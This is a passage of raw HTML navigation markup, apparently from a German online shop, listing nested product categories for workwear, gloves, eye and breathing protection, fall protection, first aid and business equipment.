href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/chemikalienschutzoveralls-chemikalienschutzkittel"><span>Chemikalienschutzoveralls &amp; Chemikalienschutzkittel</span></a></li><li class="nav-item level3 nav-1-2-19-39 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/schutzoveralls"><span>Schutzoveralls</span></a></li></ul></li><li class="nav-item level2 nav-1-2-20 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung"><span>Warnkleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-20-40 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzjacken"><span>Warnschutzjacken</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-1-2-20-40-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-arbeitsjacken"><span>Warnschutz-Arbeitsjacken</span></a></li><li class="nav-item level4 nav-1-2-20-40-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-parkas"><span>Warnschutz- Parkas</span></a></li><li class="nav-item level4 nav-1-2-20-40-3 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-softshelljacken"><span>Warnschutz-Softshelljacken</span></a></li></ul></li><li class="nav-item level3 nav-1-2-20-41 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzlatzhosen"><span>Warnschutzlatzhosen</span></a></li><li class="nav-item level3 nav-1-2-20-42 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzbundhosen"><span>Warnschutzbundhosen</span></a></li><li class="nav-item level3 nav-1-2-20-43 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnwesten"><span>Warnwesten</span></a></li><li class="nav-item level3 nav-1-2-20-44 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutz-shirts"><span>Warnschutz-Shirts</span></a></li></ul></li><li class="nav-item level2 nav-1-2-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen"><span>Jacken, Westen, Parkas &amp; Mäntel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-21-45 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/bundjacken-arbeitsjacken"><span>Bundjacken &amp; Arbeitsjacken</span></a></li><li class="nav-item level3 nav-1-2-21-46 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/winterjacken"><span>Winterjacken</span></a></li><li class="nav-item level3 nav-1-2-21-47 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/softshell-jacken"><span>Softshell-Jacken</span></a></li><li class="nav-item level3 nav-1-2-21-48 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/parkas"><span>Parkas</span></a></li><li class="nav-item level3 nav-1-2-21-49 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/westen"><span>Westen</span></a></li><li class="nav-item level3 nav-1-2-21-50 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/regenjacken"><span>Regenjacken</span></a></li><li class="nav-item level3 nav-1-2-21-51 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/fleecejacken"><span>Fleecejacken</span></a></li><li class="nav-item level3 nav-1-2-21-52 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/maentel"><span>Mäntel</span></a></li><li class="nav-item level3 nav-1-2-21-53 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/chemikalienschutzjacken"><span>Chemikalienschutzjacken</span></a></li><li class="nav-item level3 nav-1-2-21-54 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/abnehmbare-kapuzen"><span>Abnehmbare Kapuzen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen"><span>Hosen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-22-55 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/bundhosen"><span>Bundhosen &amp; Arbeitshosen</span></a></li><li class="nav-item level3 nav-1-2-22-56 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/shorts"><span>Shorts</span></a></li><li class="nav-item level3 nav-1-2-22-57 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/latzhosen"><span>Latzhosen</span></a></li><li class="nav-item level3 nav-1-2-22-58 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schweisserhose"><span>Schweißerhose</span></a></li><li class="nav-item level3 nav-1-2-22-59 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schnittschutzhosen"><span>Schnittschutzhosen</span></a></li><li class="nav-item level3 nav-1-2-22-60 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/winterhosen"><span>Winterhosen</span></a></li><li class="nav-item level3 nav-1-2-22-61 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/softshellhosen"><span>Softshellhosen</span></a></li><li class="nav-item level3 nav-1-2-22-62 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/kanalarbeiterhosen"><span>Kanalarbeiterhosen</span></a></li><li class="nav-item level3 nav-1-2-22-63 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schweisserschutzhose"><span>Schweißerschutzhose</span></a></li></ul></li><li class="nav-item level2 nav-1-2-23 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen"><span>Schürzen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-23-64 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/segeltuchschurzen"><span>Segeltuchschürzen</span></a></li><li class="nav-item level3 nav-1-2-23-65 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/pvc-und-gummischurzen"><span>PVC-und Gummischürzen</span></a></li><li class="nav-item level3 nav-1-2-23-66 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/lederschuerze"><span>Lederschürze</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-24 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a></li><li class="nav-item level2 nav-1-3-25 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschutz/armschutz"><span>Armschutz</span></a></li><li class="nav-item level2 nav-1-3-26 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/winter-arbeitshandschuhe"><span>Winterarbeitshandschuhe</span></a></li><li class="nav-item level2 nav-1-3-27 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schutzhandschuhe-chemie"><span>Chemikalienschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-28 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schutzhandschuhe-einweg"><span>Einmalhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-29 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/kunstlederhandschuhe"><span>Kunstlederhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-30 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/nitrilhandschuhe"><span>Nitrilhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-31 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/lederhandschuhe"><span>Lederhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-32 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/esd-handschuhe"><span>ESD Handschuhe</span></a></li><li class="nav-item level2 nav-1-3-33 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschutz/hitzeschutzhandschuhe"><span>Hitzeschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-34 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/montagehandschuhe"><span>Montagehandschuhe</span></a></li><li class="nav-item level2 nav-1-3-35 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schnittschutzhandschuhe"><span>Schnittschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-36 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schweisserhandschuhe"><span>Schweißerhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-37 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/baumwollhandschuhe"><span>Baumwollhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-38 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/mechanikerhandschuhe"><span>Mechanikerhandschuhe</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz"><span>Augenschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-39 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen"><span>Schutzbrillen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-39-67 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen/schweisserbrillen"><span>Schutzbrillen getönt</span></a></li><li class="nav-item level3 nav-1-4-39-68 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen/schutzbrillen-klar"><span>Schutzbrillen klar</span></a></li></ul></li><li class="nav-item level2 nav-1-4-40 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/gesichtsschutzschilde-kombinationen"><span>Gesichtsschutzschilde</span></a></li><li class="nav-item level2 nav-1-4-41 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/vollsichtbrillen"><span>Vollsichtbrillen</span></a></li><li class="nav-item level2 nav-1-4-42 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/augenschutzzubehoer"><span>Augenschutzzubehör</span></a></li><li class="nav-item level2 nav-1-4-43 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schweisserschirme"><span>Schweißerschirme</span></a></li><li class="nav-item level2 nav-1-4-44 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schweisserschutzglaser"><span>Schweißerschutzgläser</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz"><span>Atemschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-45 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/halbmasken"><span>Halbmasken</span></a></li><li class="nav-item level2 nav-1-5-46 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/ersatzfilter"><span>Ersatzfilter</span></a></li><li class="nav-item level2 nav-1-5-47 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/vollmasken"><span>Vollmasken</span></a></li><li class="nav-item level2 nav-1-5-48 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/atemschutzmasken"><span>Atemschutzmasken</span></a></li><li class="nav-item level2 nav-1-5-49 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/geblaeseatemschutz"><span>Gebläseatemschutz</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz"><span>Hautschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-50 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/hautpflegemittel"><span>Hautpflegemittel</span></a></li><li class="nav-item level2 nav-1-6-51 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/spendersysteme"><span>Spendersysteme</span></a></li><li class="nav-item level2 nav-1-6-52 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/hautreinigungsmittel"><span>Hautreinigungsmittel</span></a></li><li class="nav-item level2 nav-1-6-53 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/putztucher"><span>Wischtücher, Handtücher &amp; Toilettenpapier</span></a></li><li class="nav-item level2 nav-1-6-54 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/desinfektionsmittel"><span>Desinfektionsmittel</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung"><span>Absturzsicherung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-55 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/auffangsysteme"><span>Auffangsysteme</span></a></li><li class="nav-item level2 nav-1-7-56 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/verbindungsmittel"><span>Verbindungsmittel &amp; Falldämpfer</span></a></li><li class="nav-item level2 nav-1-7-57 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/hohensicherungsgerate"><span>Höhensicherungsgeräte</span></a></li><li class="nav-item level2 nav-1-7-58 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/halte-und-auffangsysteme/auffanggurte-haltegurte"><span>Auffanggurte &amp; Haltegurte</span></a></li><li class="nav-item level2 nav-1-7-59 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/auffanggeraete"><span>Auffanggeräte</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen"><span>Erste Hilfe Einrichtungen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-8-60 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/erste-hilfe-koffer"><span>Erste Hilfe Koffer</span></a></li><li class="nav-item level2 nav-1-8-61 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/verbandtaschen"><span>Verbandtaschen &amp; Verbandskasten</span></a></li><li class="nav-item level2 nav-1-8-62 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/notduschen"><span>Notduschen</span></a></li><li class="nav-item level2 nav-1-8-63 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/nachfuell-sets-befuellungen"><span>Nachfüll-Sets &amp; Befüllungen</span></a></li></ul></li><li class="nav-item level1 nav-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz"><span>Gehörschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-9-64 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/gehoerschutzstoepsel-spender"><span>Gehörschutzstöpsel &amp; Spender</span></a></li><li class="nav-item level2 nav-1-9-65 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz/kapselgehoerschuetzer"><span>Kapselgehörschützer</span></a></li><li class="nav-item level2 nav-1-9-66 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz/buegelgehoerschutzstoepsel"><span>Bügelgehörschutzstöpsel</span></a></li></ul></li><li class="nav-item level1 nav-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz"><span>Kopfschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-10-67 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/schutzhelme"><span>Schutzhelme</span></a></li><li class="nav-item level2 nav-1-10-68 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/anstosskappen"><span>Anstoßkappen</span></a></li><li class="nav-item level2 nav-1-10-69 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/radhelme"><span>Radhelme</span></a></li><li class="nav-item level2 nav-1-10-70 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/schweisserschutzhelme"><span>Schweißerschutzhelme</span></a></li><li class="nav-item level2 nav-1-10-71 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/kopfschutzzubehoer"><span>Kopfschutzzubehör</span></a></li><li class="nav-item level2 nav-1-10-72 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/elektrikerschutzhelm"><span>Elektrikerschutzhelm</span></a></li></ul></li><li class="nav-item level1 nav-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz"><span>Fuß-, Knie-, und Beinschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-11-73 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/sicherheit-schuhe"><span>Sicherheit-Schuhe</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-11-73-69 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/sicherheit-schuhe/sicherheits-halbschuhe"><span>Sicherheits-Halbschuhe</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/schweisserbedarf"><span>Schweißerbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-12-74 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/schweisserbedarf/schweisserhandschuhe"><span>Schweißerhandschuhe</span></a></li></ul></li><li class="nav-item level1 nav-1-13 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschuhe"><span>Handschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-13-75 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschuhe/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung" class="level-top"><span>Betriebseinrichtung</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb"><span>Betrieb</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/garderobenschranke"><span>Garderobenschränke</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/krankentragen-und-krankenliegen"><span>Krankentragen und Krankenliegen</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/lagerbehalter-und-paletten"><span>Lagerbehälter und Paletten</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/personenleitsysteme"><span>Personenleitsysteme</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/parkbanke-und-tische"><span>Parkbänke und -tische</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/pumpen"><span>Pumpen</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/rader-und-rollen"><span>Räder- und Rollen</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/raum-und-trennwandsysteme"><span>Raum- und Trennwandsysteme</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/streugutbehalter-und-wagen"><span>Streugutbehälter und -wagen</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/servicewagen"><span>Servicewagen</span></a></li><li class="nav-item level2 nav-2-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste"><span>Tritte und Arbeitspodeste</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-11-1 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/zubehor-tritte-und-arbeitspodeste"><span>Zubehör Tritte und Arbeitspodeste</span></a></li><li class="nav-item level3 nav-2-1-11-2 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/obstbaumleitern"><span>Obstbaumleitern</span></a></li><li class="nav-item level3 nav-2-1-11-3 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/glasreinigerleitern"><span>Glasreinigerleitern</span></a></li><li class="nav-item level3 nav-2-1-11-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/universalkisten"><span>Universalkisten</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-1-11-4-1 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/universalkisten/zubehor-fur-universalkisten"><span>Zubehör für Universalkisten</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-1-12 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/wegesperren"><span>Wegesperren</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero"><span>Büro</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-13 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/ausstellen"><span>Ausstellen</span></a></li><li class="nav-item level2 nav-2-2-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/burowagen"><span>Bürowagen</span></a></li><li class="nav-item level2 nav-2-2-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/buromaschinen"><span>Büromaschinen</span></a></li><li class="nav-item level2 nav-2-2-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/schlusselschranke-und-tresore"><span>Schlüsselschränke und Tresore</span></a></li><li class="nav-item level2 nav-2-2-17 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/buroschranke"><span>Büroschränke</span></a></li><li class="nav-item level2 nav-2-2-18 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/ordner-drehsaulen"><span>Ordner-Drehsäulen</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager"><span>Lager</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-19 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/waagen"><span>Waagen</span></a></li></ul></li><li class="nav-item level1 nav-2-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport"><span>Transport</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-4-20 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/elektrische-zughilfen"><span>Elektrische Zughilfen</span></a></li><li class="nav-item level2 nav-2-4-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/hubgerate"><span>Hubgeräte</span></a></li><li class="nav-item level2 nav-2-4-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/ladungssicherung"><span>Ladungssicherung</span></a></li><li class="nav-item level2 nav-2-4-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/rangierhilfen"><span>Rangierhilfen</span></a></li><li class="nav-item level2 nav-2-4-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/stapler-anbaugerate"><span>Stapler-Anbaugeräte</span></a></li><li class="nav-item level2 nav-2-4-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/transportbahnen"><span>Transportbahnen</span></a></li><li class="nav-item level2 nav-2-4-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/verladetechnik"><span>Verladetechnik</span></a></li><li class="nav-item level2 nav-2-4-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/verladehilfen"><span>Verladehilfen</span></a></li><li class="nav-item level2 nav-2-4-28 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/wendehilfen"><span>Wendehilfen</span></a></li></ul></li><li class="nav-item level1 nav-2-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf"><span>Baustellenbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-5-29 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/baugeraete"><span>Baugeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-5-29-5 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schubkarre/id/2220/"><span>Schubkarre</span></a></li></ul></li><li class="nav-item level2 nav-2-5-30 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/abdeckmaterial"><span>Abdeckmaterial</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-5-30-6 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/abdeckmaterial/planen-folie"><span>Planen &amp; Folie</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt"><span>Umwelt</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-6-31 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/sanitaer"><span>Sanitär</span></a></li><li class="nav-item level2 nav-2-6-32 classic"><a 